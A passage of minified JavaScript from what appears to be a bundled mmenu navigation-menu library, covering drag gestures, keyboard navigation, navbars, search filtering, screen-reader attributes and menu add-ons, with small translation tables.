CustomEvent(t.replace("*",e.direction),{detail:e});this.surface.dispatchEvent(r)},t.prototype._dragDirection=function(){return ce[this.axis][this.distance[this.axis]>0?0:1]},t.prototype._swipeDirection=function(){return ce[this.axis][this.movement[this.axis]>0?0:1]},t}();const de=he;var me=null,ve=null,be=0;function ge(t){var e=this,n={},i=!1,r=function(){var t=Object.keys(e.opts.extensions);t.length?(Bt(t.join(", "),function(){},function(){n=ye(n,[],e.node.menu)}),t.forEach(function(t){Bt(t,function(){n=ye(n,e.opts.extensions[t],e.node.menu)},function(){})})):n=ye(n,[],e.node.menu)};ve&&(Xt(ve,"dragStart"),Xt(ve,"dragMove"),Xt(ve,"dragEnd")),me=new de(ve=t),r(),r=function(){},ve&&(Jt(ve,"dragStart",function(t){t.detail.direction==n.direction&&(i=!0,e.node.wrpr.classList.add("mm-wrapper_dragging"),e._openSetup(),e.trigger("open:start"),be=e.node.menu["x"==n.axis?"clientWidth":"clientHeight"])}),Jt(ve,"dragMove",function(t){if(t.detail.axis==n.axis&&i){var e=t.detail["distance"+n.axis.toUpperCase()];switch(n.position){case"right":case"bottom":e=Math.min(Math.max(e,-be),0);break;default:e=Math.max(Math.min(e,be),0)}if("front"==n.zposition)switch(n.position){case"right":case"bottom":e+=be;break;default:e-=be}n.slideOutNodes.forEach(function(t){t.style.transform="translate"+n.axis.toUpperCase()+"("+e+"px)"})}}),Jt(ve,"dragEnd",function(t){if(t.detail.axis==n.axis&&i){i=!1,e.node.wrpr.classList.remove("mm-wrapper_dragging"),n.slideOutNodes.forEach(function(t){t.style.transform=""});var r=Math.abs(t.detail["distance"+n.axis.toUpperCase()])>=.75*be;if(!r){var o=t.detail["movement"+n.axis.toUpperCase()];switch(n.position){case"right":case"bottom":r=o<=0;break;default:r=o>=0}}r?e._openStart():e.close()}}))}var ye=function(t,e,n){switch(t.position="left",t.zposition="back",["right","top","bottom"].forEach(function(n){e.indexOf("position-"+n)>-1&&(t.position=n)}),["front","top","bottom"].forEach(function(n){e.indexOf("position-"+n)>-1&&(t.zposition="front")}),me.area={top:"bottom"==t.position?"75%":0,right:"left"==t.position?"75%":0,bottom:"top"==t.position?"75%":0,left:"right"==t.position?"75%":0},t.position){case"top":case"bottom":t.axis="y";break;default:t.axis="x"}switch(t.position){case"top":t.direction="Down";break;case"right":t.direction="Left";break;case"bottom":t.direction="Up";break;default:t.direction="Right"}return"front"===t.zposition?t.slideOutNodes=[n]:t.slideOutNodes=Lt(document.body,".mm-slideout"),t};$t.options.drag={open:!1,node:null};n(2424),n(76);$t.options.dropdown={drop:!1,fitViewport:!0,event:"click",position:{},tip:!0},$t.configs.dropdown={offset:{button:{x:-5,y:5},viewport:{x:20,y:20}},height:{max:880},width:{max:440}};$t.configs.fixedElements={insertMethod:"append",insertSelector:"body"},$t.configs.classNames.fixedElements={fixed:"Fixed"};$t.options.iconbar={use:!1,top:[],bottom:[],position:"left",type:"default"};$t.options.iconPanels={add:!1,blockPanel:!0,hideDivider:!1,hideNavbar:!0,visible:3};$t.options.keyboardNavigation={enable:!1,enhance:!1};var xe=function(t){var e=this;Xt(document.body,"keydown.tabguard"),Xt(document.body,"focusin.tabguard"),Jt(document.body,"focusin.tabguard",function(t){if(e.node.wrpr.matches(".brz-mm-wrapper_opened")){var n=t.target;if(n.matches(".brz-mm-tabend")){var i=void 0;n.parentElement.matches(".brz-mm-menu")&&$t.node.blck&&(i=$t.node.blck),n.parentElement.matches(".brz-mm-wrapper__blocker")&&(i=Lt(document.body,".brz-mm-menu_offcanvas.brz-mm-menu_opened")[0]),i||(i=n.parentElement),i&&St(i,".brz-mm-tabstart")[0].focus()}}}),Xt(document.body,"keydown.navigate"),Jt(document.body,"keydown.navigate",function(e){var n=e.target,i=n.closest(".brz-mm-menu");if(i){if(i.mmApi,!n.matches("input, textarea"))switch(e.keyCode){case 13:(n.matches(".brz-mm-toggle")||n.matches(".brz-mm-check"))&&n.dispatchEvent(new Event("click"));break;case 32:case 37:case 38:case 39:case 40:e.preventDefault()}if(t)if(n.matches("input"))27===e.keyCode&&(n.value="");else{var r=i.mmApi;switch(e.keyCode){case 8:var o=Lt(i,".brz-mm-panel_opened")[0].mmParent;o&&r.openPanel(o.closest(".brz-mm-panel"));break;case 27:i.matches(".brz-mm-menu_offcanvas")&&r.close()}}}})};n(4999);$t.options.lazySubmenus={load:!1};function _e(){var t=this,e=this.opts.navbars;if(void 0!==e){e instanceof Array||(e=[e]);var n={};e.length&&(e.forEach(function(e){if(!(e=function(t){return"boolean"==typeof t&&t&&(t={}),"object"!=typeof t&&(t={}),void 0===t.content&&(t.content=["prev","title"]),t.content instanceof Array||(t.content=[t.content]),void 0===t.use&&(t.use=!0),"boolean"==typeof t.use&&t.use&&(t.use=!0),t}(e)).use)return!1;var i=Et("div.brz-mm-navbar"),r=e.position;"bottom"!==r&&(r="top"),n[r]||(n[r]=Et("div.brz-mm-navbars_"+r)),n[r].append(i);for(var o=0,s=e.content.length;o<s;o++){var a,c=e.content[o];if("string"==typeof c)if("function"==typeof(a=_e.navbarContents[c]))a.call(t,i);else{var u=Et("span");u.innerHTML=c;var l=St(u);1==l.length&&(u=l[0]),i.append(u)}else i.append(c)}"string"==typeof e.type&&("function"==typeof(a=_e.navbarTypes[e.type])&&a.call(t,i));"boolean"!=typeof e.use&&Bt(e.use,function(){i.classList.remove("brz-mm-hidden"),$t.sr_aria(i,"hidden",!1)},function(){i.classList.add("brz-mm-hidden"),$t.sr_aria(i,"hidden",!0)})}),this.bind("initMenu:after",function(){for(var e in n)t.node.menu["bottom"==e?"append":"prepend"](n[e])}))}}$t.options.navbars=[],$t.configs.navbars={breadcrumbs:{separator:"/",removeFirst:!1}},$t.configs.classNames.navbars={panelPrev:"Prev",panelTitle:"Title"},_e.navbarContents={breadcrumbs:function(t){var e=this,n=Et("div.mm-navbar__breadcrumbs");t.append(n),this.bind("initNavbar:after",function(t){if(!t.querySelector(".mm-navbar__breadcrumbs")){St(t,".mm-navbar")[0].classList.add("mm-hidden");for(var n=[],i=Et("span.mm-navbar__breadcrumbs"),r=t,o=!0;r;){if(!(r=r.closest(".mm-panel")).parentElement.matches(".mm-listitem_vertical")){var s=Lt(r,".mm-navbar__title span")[0];if(s){var a=s.textContent;a.length&&n.unshift(o?"<span>"+a+"</span>":'<a href="#'+r.id+'">'+a+"</a>")}o=!1}r=r.mmParent}e.conf.navbars.breadcrumbs.removeFirst&&n.shift(),i.innerHTML=n.join('<span class="mm-separator">'+e.conf.navbars.breadcrumbs.separator+"</span>"),St(t,".mm-navbar")[0].append(i)}}),this.bind("openPanel:start",function(t){var e=t.querySelector(".mm-navbar__breadcrumbs");n.innerHTML=e?e.innerHTML:""}),this.bind("initNavbar:after:sr-aria",function(t){Lt(t,".mm-breadcrumbs a").forEach(function(t){$t.sr_aria(t,"owns",t.getAttribute("href").slice(1))})})},close:function(t){var e=this,n=Et("a.mm-btn.mm-btn_close.mm-navbar__btn");t.append(n),this.bind("setPage:after",function(t){n.setAttribute("href","#"+t.id)}),this.bind("setPage:after:sr-text",function(){n.innerHTML=$t.sr_text(e.i18n(e.conf.screenReader.text.closeMenu)),$t.sr_aria(n,"owns",n.getAttribute("href").slice(1))})},prev:function(t){var e,n,i,r=this,o=Et("a.mm-btn.mm-btn_prev.mm-navbar__btn");t.append(o),this.bind("initNavbar:after",function(t){St(t,".mm-navbar")[0].classList.add("mm-hidden")}),this.bind("openPanel:start",function(t){t.parentElement.matches(".mm-listitem_vertical")||((e=t.querySelector("."+r.conf.classNames.navbars.panelPrev))||(e=t.querySelector(".mm-navbar__btn.mm-btn_prev")),n=e?e.getAttribute("href"):"",i=e?e.innerHTML:"",n?o.setAttribute("href",n):o.removeAttribute("href"),o.classList[n||i?"remove":"add"]("mm-hidden"),o.innerHTML=i)}),this.bind("initNavbar:after:sr-aria",function(t){$t.sr_aria(t.querySelector(".mm-navbar"),"hidden",!0)}),this.bind("openPanel:start:sr-aria",function(t){$t.sr_aria(o,"hidden",o.matches(".mm-hidden")),$t.sr_aria(o,"owns",(o.getAttribute("href")||"").slice(1))})},searchfield:function(t){"object"!=Ct(this.opts.searchfield)&&(this.opts.searchfield={});var e=Et("div.mm-navbar__searchfield");t.append(e),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=[e]},title:function(t){var e,n,i,r=this,o=Et("a.mm-navbar__title"),s=Et("span");o.append(s),t.append(o),this.bind("openPanel:start",function(t){t.parentElement.matches(".mm-listitem_vertical")||((n=t.querySelector("."+r.conf.classNames.navbars.panelTitle))||(n=t.querySelector(".mm-navbar__title span")),(e=n&&n.closest("a")?n.closest("a").getAttribute("href"):"")?o.setAttribute("href",e):o.removeAttribute("href"),s.innerHTML=n?n.innerHTML:"")}),this.bind("openPanel:start:sr-aria",function(t){if(r.opts.screenReader.text&&(i||St(r.node.menu,".mm-navbars_top, .mm-navbars_bottom").forEach(function(t){var e=t.querySelector(".mm-btn_prev");e&&(i=e)}),i)){var e=!0;"parent"==r.opts.navbar.titleLink&&(e=!i.matches(".mm-hidden")),$t.sr_aria(o,"hidden",e)}})}},_e.navbarTypes={tabs:function(t){var e=this;t.classList.add("mm-navbar_tabs"),t.parentElement.classList.add("mm-navbars_has-tabs");var n=St(t,"a");t.addEventListener("click",function(t){var n=t.target;if(n.matches("a")){if(n.matches(".mm-navbar__tab_selected"))return void t.stopImmediatePropagation();try{e.openPanel(e.node.menu.querySelector(n.getAttribute("href")),!1),t.stopImmediatePropagation()}catch(t){}}}),this.bind("openPanel:start",function t(e){n.forEach(function(t){t.classList.remove("mm-navbar__tab_selected")});var i=n.filter(function(t){return t.matches('[href="#'+e.id+'"]')})[0];if(i)i.classList.add("mm-navbar__tab_selected");else{var r=e.mmParent;r&&t.call(this,r.closest(".mm-panel"))}})}};$t.options.pageScroll={scroll:!1,update:!1},$t.configs.pageScroll={scrollOffset:0,updateOffset:50};n(7324);const we={Search:"جستجو","No results found.":"نتیجه‌ای یافت نشد.",cancel:"انصراف"},ze={Search:"Suche","No results found.":"Keine Ergebnisse gefunden.",cancel:"beenden"},Ee={Search:"Найти","No results found.":"Ничего не найдено.",cancel:"отменить"};Wt({Search:"Zoeken","No results found.":"Geen resultaten gevonden.",cancel:"annuleren"},"nl"),Wt(we,"fa"),Wt(ze,"de"),Wt(Ee,"ru"),$t.options.searchfield={add:!1,addTo:"panels",cancel:!1,noResults:"No results found.",placeholder:"Search",panel:{add:!1,dividers:!0,fx:"none",id:null,splash:null,title:"Search"},search:!0,showTextItems:!1,showSubPanels:!0},$t.configs.searchfield={clear:!1,form:!1,input:!1,submit:!1};var Le=function(){var t=this.opts.searchfield;this.conf.searchfield;var e=St(this.node.pnls,".brz-mm-panel_search")[0];if(e)return e;e=Et("div.brz-mm-panel.brz-mm-panel_search.brz-mm-hidden"),t.panel.id&&(e.id=t.panel.id),t.panel.title&&e.setAttribute("data-mm-title",t.panel.title);var n=Et("ul");switch(e.append(n),this.node.pnls.append(e),this.initListview(n),this._initNavbar(e),t.panel.fx){case!1:break;case"none":e.classList.add("brz-mm-panel_noanimation");break;default:e.classList.add("brz-mm-panel_fx-"+t.panel.fx)}if(t.panel.splash){var i=Et("div.brz-mm-panel__content");i.innerHTML=t.panel.splash,e.append(i)}return e.classList.add("brz-mm-panel"),e.classList.add("brz-mm-hidden"),this.node.pnls.append(e),e},Se=function(t){var e=this.opts.searchfield,n=this.conf.searchfield;if(t.parentElement.matches(".brz-mm-listitem_vertical"))return null;if(o=Lt(t,".brz-mm-searchfield")[0])return o;function i(t,e){if(e)for(var n in e)t.setAttribute(n,e[n])}var r,o=Et((n.form?"form":"div")+".brz-mm-searchfield"),s=Et("div.brz-mm-searchfield__input"),a=Et("input");(a.type="text",a.autocomplete="off",a.placeholder=this.i18n(e.placeholder),s.append(a),o.append(s),t.prepend(o),i(a,n.input),n.clear)&&((r=Et("a.brz-mm-btn.brz-mm-btn_close.brz-mm-searchfield__btn")).setAttribute("href","#"),s.append(r));(i(o,n.form),n.form&&n.submit&&!n.clear)&&((r=Et("a.brz-mm-btn.brz-mm-btn_next.brz-mm-searchfield__btn")).setAttribute("href","#"),s.append(r));e.cancel&&((r=Et("a.brz-mm-searchfield__cancel")).setAttribute("href","#"),r.textContent=this.i18n("cancel"),o.append(r));return o},Pe=function(t){var e=this,n=this.opts.searchfield;this.conf.searchfield;var i={};t.closest(".brz-mm-panel_search")?(i.panels=Lt(this.node.pnls,".brz-mm-panel"),i.noresults=[t.closest(".brz-mm-panel")]):t.closest(".brz-mm-panel")?(i.panels=[t.closest(".brz-mm-panel")],i.noresults=i.panels):(i.panels=Lt(this.node.pnls,".brz-mm-panel"),i.noresults=[this.node.menu]),i.panels=i.panels.filter(function(t){return!t.parentElement.matches(".brz-mm-listitem_vertical")}),i.panels=i.panels.filter(function(t){return!t.matches(".brz-mm-panel_search")}),i.listitems=[],i.dividers=[],i.panels.forEach(function(t){var e,n;(e=i.listitems).push.apply(e,Lt(t,".brz-mm-listitem")),(n=i.dividers).push.apply(n,Lt(t,".brz-mm-divider"))});var r=St(this.node.pnls,".brz-mm-panel_search")[0],o=Lt(t,"input")[0],s=Lt(t,".brz-mm-searchfield__cancel")[0];o.mmSearchfield=i,n.panel.add&&n.panel.splash&&(Xt(o,"focus.splash"),Jt(o,"focus.splash",function(t){e.openPanel(r)})),n.cancel&&(Xt(o,"focus.cancel"),Jt(o,"focus.cancel",function(t){s.classList.add("brz-mm-searchfield__cancel-active")}),Xt(s,"click.splash"),Jt(s,"click.splash",function(t){if(t.preventDefault(),s.classList.remove("brz-mm-searchfield__cancel-active"),r.matches(".brz-mm-panel_opened")){var n=St(e.node.pnls,".brz-mm-panel_opened-parent");n.length&&e.openPanel(n[n.length-1])}})),n.panel.add&&"panel"==n.addTo&&this.bind("openPanel:finish",function(t){t===r&&o.focus()}),Xt(o,"input.search"),Jt(o,"input.search",function(t){switch(t.keyCode){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:break;default:e.search(o)}}),this.search(o)},Ie=function(t){if(t){var e=this.opts.searchfield;if(this.conf.searchfield,t.closest(".brz-mm-panel")||(t=St(this.node.pnls,".brz-mm-panel")[0]),!St(t,".brz-mm-panel__noresultsmsg").length){var n=Et("div.brz-mm-panel__noresultsmsg.brz-mm-hidden");n.innerHTML=this.i18n(e.noResults),t.append(n)}}};$t.prototype.search=function(t,e){var n,i=this,r=this.opts.searchfield;this.conf.searchfield,e=(e=e||""+t.value).toLowerCase().trim();var o=t.mmSearchfield,s=Lt(t.closest(".brz-mm-searchfield"),".brz-mm-btn"),a=St(this.node.pnls,".brz-mm-panel_search")[0],c=o.panels,u=o.noresults,l=o.listitems,f=o.dividers;if(l.forEach(function(t){t.classList.remove("brz-mm-listitem_nosubitems"),t.classList.remove("brz-mm-listitem_onlysubitems"),t.classList.remove("brz-mm-hidden")}),a&&(St(a,".brz-mm-listview")[0].innerHTML=""),c.forEach(function(t){t.scrollTop=0}),e.length){f.forEach(function(t){t.classList.add("brz-mm-hidden")}),l.forEach(function(t){var n,i=St(t,".brz-mm-listitem__text")[0],o=!1;i&&(n=i,Array.prototype.slice.call(n.childNodes).filter(function(t){return 3==t.nodeType}).map(function(t){return t.textContent}).join(" ")).toLowerCase().indexOf(e)>-1&&(i.matches(".brz-mm-listitem__btn")?r.showSubPanels&&(o=!0):(i.matches("a")||r.showTextItems)&&(o=!0)),o||t.classList.add("brz-mm-hidden")});var p=l.filter(function(t){return!t.matches(".brz-mm-hidden")}).length;if(r.panel.add){var h=[];c.forEach(function(t){var e=It(Lt(t,".brz-mm-listitem"));if((e=e.filter(function(t){return!t.matches(".brz-mm-hidden")})).length){if(r.panel.dividers){var n=Et("li.brz-mm-divider"),i=Lt(t,".brz-mm-navbar__title")[0];i&&(n.innerHTML=i.innerHTML,h.push(n))}e.forEach(function(t){h.push(t.cloneNode(!0))})}}),h.forEach(function(t){t.querySelectorAll(".brz-mm-toggle, .brz-mm-check").forEach(function(t){t.remove()})}),(n=St(a,".brz-mm-listview")[0]).append.apply(n,h),this.openPanel(a)}else r.showSubPanels&&c.forEach(function(t){It(Lt(t,".brz-mm-listitem")).forEach(function(t){var e=t.mmChild;e&&Lt(e,".brz-mm-listitem").forEach(function(t){t.classList.remove("brz-mm-hidden")})})}),c.slice().reverse().forEach(function(e,n){var r=e.mmParent;r&&(It(Lt(e,".brz-mm-listitem")).length?(r.matches(".brz-mm-hidden")&&r.classList.remove("brz-mm-hidden"),r.classList.add("brz-mm-listitem_onlysubitems")):t.closest(".brz-mm-panel")||((e.matches(".brz-mm-panel_opened")||e.matches(".brz-mm-panel_opened-parent"))&&setTimeout(function(){i.openPanel(r.closest(".brz-mm-panel"))},(n+1)*(1.5*i.conf.openingInterval)),r.classList.add("brz-mm-listitem_nosubitems")))}),c.forEach(function(t){It(Lt(t,".brz-mm-listitem")).forEach(function(t){var e=function(t,e){for(var n=[],i=t.previousElementSibling;i;)(!e||i.matches(e))&&n.push(i),i=i.previousElementSibling;return n}(t,".brz-mm-divider")[0];e&&e.classList.remove("brz-mm-hidden")})});s.forEach(function(t){return t.classList.remove("brz-mm-hidden")}),u.forEach(function(t){Lt(t,".brz-mm-panel__noresultsmsg").forEach(function(t){return t.classList[p?"add":"remove"]("brz-mm-hidden")})}),r.panel.add&&(r.panel.splash&&Lt(a,".brz-mm-panel__content").forEach(function(t){return t.classList.add("brz-mm-hidden")}),l.forEach(function(t){return t.classList.remove("brz-mm-hidden")}),f.forEach(function(t){return t.classList.remove("brz-mm-hidden")}))}else if(l.forEach(function(t){return t.classList.remove("brz-mm-hidden")}),f.forEach(function(t){return t.classList.remove("brz-mm-hidden")}),s.forEach(function(t){return t.classList.add("brz-mm-hidden")}),u.forEach(function(t){Lt(t,".brz-mm-panel__noresultsmsg").forEach(function(t){return t.classList.add("brz-mm-hidden")})}),r.panel.add)if(r.panel.splash)Lt(a,".brz-mm-panel__content").forEach(function(t){return t.classList.remove("brz-mm-hidden")});else if(!t.closest(".brz-mm-panel_search")){var d=St(this.node.pnls,".brz-mm-panel_opened-parent");this.openPanel(d.slice(-1)[0])}this.trigger("updateListview")};$t.options.sectionIndexer={add:!1,addTo:"panels"};$t.options.setSelected={current:!0,hover:!1,parent:!1};$t.options.sidebar={collapsed:{use:!1,blockMenu:!0,hideDivider:!1,hideNavbar:!0},expanded:{use:!1,initial:"open"}},$t.configs.classNames.toggles={toggle:"Toggle",check:"Check"},$t.addons={offcanvas:function(){var t=this;if(this.opts.offCanvas){var e=function(t){return"object"!=typeof t&&(t={}),t}(this.opts.offCanvas);this.opts.offCanvas=kt(e,$t.options.offCanvas);var n=this.conf.offCanvas;this._api.push("open","close","setPage"),this.vars.opened=!1,this.bind("initMenu:before",function(){n.clone&&(t.node.menu=t.node.menu.cloneNode(!0),t.node.menu.id&&(t.node.menu.id="mm-"+t.node.menu.id),Lt(t.node.menu,"[id]").forEach(function(t){t.id="mm-"+t.id})),t.node.wrpr=document.body,document.querySelector(n.menu.insertSelector)[n.menu.insertMethod](t.node.menu)}),this.bind("initMenu:after",function(){Zt.call(t),t.setPage($t.node.page),Kt.call(t),t.node.menu.classList.add("brz-mm-menu_offcanvas");var e=window.location.hash;if(e){var n=Dt(t.node.menu.id);n&&n==e.slice(1)&&setTimeout(function(){t.open()},1e3)}}),this.bind("setPage:after",function(t){$t.node.blck&&St($t.node.blck,"a").forEach(function(e){e.setAttribute("href","#"+t.id)})}),this.bind("open:start:sr-aria",function(){$t.sr_aria(t.node.menu,"hidden",!1)}),this.bind("close:finish:sr-aria",function(){$t.sr_aria(t.node.menu,"hidden",!0)}),this.bind("initMenu:after:sr-aria",function(){$t.sr_aria(t.node.menu,"hidden",!0)}),this.bind("initBlocker:after:sr-text",function(){St($t.node.blck,"a").forEach(function(e){e.innerHTML=$t.sr_text(t.i18n(t.conf.screenReader.text.closeMenu))})}),this.clck.push(function(e,n){var i=Dt(t.node.menu.id);if(i&&e.matches('[href="#'+i+'"]')){if(n.inMenu)return t.open(),!0;var r=e.closest(".brz-mm-menu");if(r){var o=r.mmApi;if(o&&o.close)return o.close(),jt(r,function(){t.open()},t.conf.transitionDuration),!0}return t.open(),!0}if((i=$t.node.page.id)&&e.matches('[href="#'+i+'"]'))return t.close(),!0})}},screenReader:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={aria:t,text:t}),"object"!=typeof t&&(t={}),t}(this.opts.screenReader);this.opts.screenReader=kt(e,$t.options.screenReader);var n=this.conf.screenReader;e.aria&&(this.bind("initAddons:after",function(){t.bind("initMenu:after",function(){this.trigger("initMenu:after:sr-aria",[].slice.call(arguments))}),t.bind("initNavbar:after",function(){this.trigger("initNavbar:after:sr-aria",[].slice.call(arguments))}),t.bind("openPanel:start",function(){this.trigger("openPanel:start:sr-aria",[].slice.call(arguments))}),t.bind("close:start",function(){this.trigger("close:start:sr-aria",[].slice.call(arguments))}),t.bind("close:finish",function(){this.trigger("close:finish:sr-aria",[].slice.call(arguments))}),t.bind("open:start",function(){this.trigger("open:start:sr-aria",[].slice.call(arguments))}),t.bind("initOpened:after",function(){this.trigger("initOpened:after:sr-aria",[].slice.call(arguments))})}),this.bind("updateListview",function(){t.node.pnls.querySelectorAll(".brz-mm-listitem").forEach(function(t){$t.sr_aria(t,"hidden",t.matches(".brz-mm-hidden"))})}),this.bind("openPanel:start",function(e){var n=Lt(t.node.pnls,".brz-mm-panel").filter(function(t){return t!==e}).filter(function(t){return!t.parentElement.matches(".brz-mm-panel")}),i=[e];Lt(e,".brz-mm-listitem_vertical .brz-mm-listitem_opened").forEach(function(t){i.push.apply(i,St(t,".brz-mm-panel"))}),n.forEach(function(t){$t.sr_aria(t,"hidden",!0)}),i.forEach(function(t){$t.sr_aria(t,"hidden",!1)})}),this.bind("closePanel",function(t){$t.sr_aria(t,"hidden",!0)}),this.bind("initPanel:after",function(t){Lt(t,".brz-mm-btn").forEach(function(t){$t.sr_aria(t,"haspopup",!0);var e=t.getAttribute("href");e&&$t.sr_aria(t,"owns",e.replace("#",""))})}),this.bind("initNavbar:after",function(t){var e=St(t,".brz-mm-navbar")[0],n=e.matches(".brz-mm-hidden");$t.sr_aria(e,"hidden",n)}),e.text&&"parent"==this.opts.navbar.titleLink&&this.bind("initNavbar:after",function(t){var e=St(t,".brz-mm-navbar")[0],n=!!e.querySelector(".brz-mm-btn_prev");$t.sr_aria(Lt(e,".brz-mm-navbar__title")[0],"hidden",n)})),e.text&&(this.bind("initAddons:after",function(){t.bind("setPage:after",function(){this.trigger("setPage:after:sr-text",[].slice.call(arguments))}),t.bind("initBlocker:after",function(){this.trigger("initBlocker:after:sr-text",[].slice.call(arguments))})}),this.bind("initNavbar:after",function(e){var i=St(e,".brz-mm-navbar")[0];if(i){var r=St(i,".brz-mm-btn_prev")[0];r&&(r.innerHTML=$t.sr_text(t.i18n(n.text.closeSubmenu)))}}),this.bind("initListview:after",function(e){var i=e.closest(".brz-mm-panel").mmParent;if(i){var r=St(i,".brz-mm-btn_next")[0];if(r){var o=t.i18n(n.text[r.parentElement.matches(".brz-mm-listitem_vertical")?"toggleSubmenu":"openSubmenu"]);r.innerHTML+=$t.sr_text(o)}}}))},scrollBugFix:function(){var t,e,n=this;if(re&&this.opts.offCanvas&&this.opts.offCanvas.blockUI){var i=this,r=function(t){return"boolean"==typeof t&&(t={fix:t}),"object"!=typeof t&&(t={}),t}(this.opts.scrollBugFix);if(this.opts.scrollBugFix=kt(r,$t.options.scrollBugFix),r.fix){var o=(t=this.node.menu,e="",t.addEventListener("touchmove",function(t){e="",t.movementY>0?e="down":t.movementY<0&&(e="up")}),{get:function(){return e}});this.node.menu.addEventListener("scroll",s,{passive:!1}),this.node.menu.addEventListener("touchmove",function(t){var e=t.target.closest(".brz-mm-panel");e?(i.opts.slidingSubmenus&&e.scrollHeight===e.offsetHeight||0==e.scrollTop&&"down"==o.get()||e.scrollHeight==e.scrollTop+e.offsetHeight&&"up"==o.get())&&s(t):s(t)},{passive:!1}),this.bind("open:start",function(){var t=St(n.node.pnls,".brz-mm-panel_opened")[0];t&&(t.scrollTop=0)}),window.addEventListener("orientationchange",function(t){var e=St(n.node.pnls,".brz-mm-panel_opened")[0];e&&(e.scrollTop=0,e.style["-webkit-overflow-scrolling"]="auto",e.style["-webkit-overflow-scrolling"]="touch")})}}function s(t){t.preventDefault(),t.stopPropagation()}},autoHeight:function(){var t=this,e=function(t){return"boolean"==typeof t&&t&&(t={height:"auto"}),"string"==typeof t&&(t={height:t}),"object"!=typeof t&&(t={}),t}(this.opts.autoHeight);if(this.opts.autoHeight=kt(e,$t.options.autoHeight),"auto"==e.height||"highest"==e.height){var n,i,r,o=(n=function(){var e=St(t.node.pnls,".brz-mm-panel_opened")[0];return e&&(e=r(e)),e||(e=St(t.node.pnls,".brz-mm-panel")[0]),e.scrollHeight},i=function(){var e=0;return St(t.node.pnls,".brz-mm-panel").forEach(function(t){t=r(t),e=Math.max(e,t.scrollHeight)}),e},r=function(t){return t.parentElement.matches(".brz-mm-listitem_vertical")&&(t=Pt(t,".brz-mm-panel").filter(function(t){return!t.parentElement.matches(".brz-mm-listitem_vertical")})[0]),t},function(){if(!t.opts.offCanvas||t.vars.opened){var r=0,o=t.node.menu.offsetHeight-t.node.pnls.offsetHeight;t.node.menu.classList.add("brz-mm-menu_autoheight-measuring"),"auto"==e.height?r=n():"highest"==e.height&&(r=i()),t.node.menu.style.height=r+o+"px",t.node.menu.classList.remove("brz-mm-menu_autoheight-measuring")}});this.bind("initMenu:after",function(){t.node.menu.classList.add("brz-mm-menu_autoheight")}),this.opts.offCanvas&&this.bind("open:start",o),"highest"==e.height&&this.bind("initPanels:after",o),"auto"==e.height&&(this.bind("updateListview",o),this.bind("openPanel:start",o))}},backButton:function(){var t=this;if(this.opts.offCanvas){var e=function(t){return"boolean"==typeof t&&(t={close:t}),"object"!=typeof t&&(t={}),t}(this.opts.backButton);this.opts.backButton=kt(e,$t.options.backButton);var n="#"+this.node.menu.id;if(e.close){var i=[],r=function(){i=[n],St(t.node.pnls,".brz-mm-panel_opened, .brz-mm-panel_opened-parent").forEach(function(t){i.push("#"+t.id)})};this.bind("open:finish",function(){history.pushState(null,document.title,n)}),this.bind("open:finish",r),this.bind("openPanel:finish",r),this.bind("close:finish",function(){i=[],history.back(),history.pushState(null,document.title,location.pathname+location.search)}),window.addEventListener("popstate",function(e){if(t.vars.opened&&i.length){var r=(i=i.slice(0,-1))[i.length-1];r==n?t.close():(t.openPanel(t.node.menu.querySelector(r)),history.pushState(null,document.title,n))}})}e.open&&window.addEventListener("popstate",function(e){t.vars.opened||location.hash!=n||t.open()})}},columns:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={add:t}),"number"==typeof t&&(t={add:!0,visible:t}),"object"!=typeof t&&(t={}),"number"==typeof t.visible&&(t.visible={min:t.visible,max:t.visible}),t}(this.opts.columns);if(this.opts.columns=kt(e,$t.options.columns),e.add){e.visible.min=Math.max(1,Math.min(6,e.visible.min)),e.visible.max=Math.max(e.visible.min,Math.min(6,e.visible.max));for(var n=[],i=[],r=["brz-mm-panel_opened","brz-mm-panel_opened-parent","brz-mm-panel_highest"],o=0;o<=e.visible.max;o++)n.push("brz-mm-menu_columns-"+o),i.push("brz-mm-panel_columns-"+o);r.push.apply(r,i),this.bind("openPanel:before",function(e){if(e&&(n=e.mmParent),n&&(n=n.closest(".brz-mm-panel"))){var n,i=n.className;if(i.length&&(i=i.split("brz-mm-panel_columns-")[1]))for(var o=parseInt(i.split(" ")[0],10)+1;o>0;){if(!(e=St(t.node.pnls,".brz-mm-panel_columns-"+o)[0])){o=-1;break}o++,e.classList.add("brz-mm-hidden"),r.forEach(function(t){e.classList.remove(t)})}}}),this.bind("openPanel:start",function(r){var o=St(t.node.pnls,".brz-mm-panel_opened-parent").length;!r.matches(".brz-mm-panel_opened-parent")&&o++,o=Math.min(e.visible.max,Math.max(e.visible.min,o)),n.forEach(function(e){t.node.menu.classList.remove(e)}),t.node.menu.classList.add("brz-mm-menu_columns-"+o);var s=[];St(t.node.pnls,".brz-mm-panel").forEach(function(t){i.forEach(function(e){t.classList.remove(e)}),t.matches(".brz-mm-panel_opened-parent")&&s.push(t)}),s.push(r),s.slice(-e.visible.max).forEach(function(t,e){t.classList.add("brz-mm-panel_columns-"+e)})})}},counters:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={add:t,addTo:"panels",count:t}),"object"!=typeof t&&(t={}),"panels"==t.addTo&&(t.addTo=".mm-listview"),t}(this.opts.counters);if(this.opts.counters=kt(e,$t.options.counters),this.bind("initListview:after",function(e){var n=t.conf.classNames.counters.counter;Lt(e,"."+n).forEach(function(t){Tt(t,n,"brz-mm-counter")})}),e.add&&this.bind("initListview:after",function(t){if(t.matches(e.addTo)){var n=t.closest(".brz-mm-panel").mmParent;if(n&&!Lt(n,".brz-mm-counter").length){var i=St(n,".brz-mm-btn")[0];i&&i.prepend(Et("span.brz-mm-counter"))}}}),e.count){var n=function(e){(e?[e.closest(".brz-mm-panel")]:St(t.node.pnls,".brz-mm-panel")).forEach(function(t){var e=t.mmParent;if(e){var n=Lt(e,".brz-mm-counter")[0];if(n){var i=[];St(t,".brz-mm-listview").forEach(function(t){i.push.apply(i,St(t))}),n.innerHTML=It(i).length.toString()}}})};this.bind("initListview:after",n),this.bind("updateListview",n)}},dividers:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={add:t}),"object"!=typeof 